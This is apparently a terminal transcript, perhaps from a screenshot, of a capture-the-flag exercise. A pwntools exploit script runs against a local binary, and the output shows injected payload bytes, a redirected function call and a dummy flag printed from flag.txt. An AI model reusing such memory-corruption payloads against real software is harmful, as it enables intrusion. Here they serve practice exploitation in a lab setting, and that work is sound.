 gui@gui-ubuntu:~/Downloads/ctf6$ python3 exploit-template.py
[+] Starting local process './program': pid 595244
b'Read the rules.\nRunning command cat rules.txt\nNo pwn is allowed.\nyour input must only have valid alphabetical a-Z or A-Z letters.\nI will give you an hint: '
b'Try to unlock the flag:\n'
[+] Receiving all data: Done (1.24KB)
[*] Process './program' stopped with exit code 0 (pid 595244)
./flag\x90\x90
aa\x13<\x9f\xff\x10<\x9f\xff\x11<\x9f\xffCalling function at 80497a5 134518693
Running command cat ./flag.txt
flag{asd}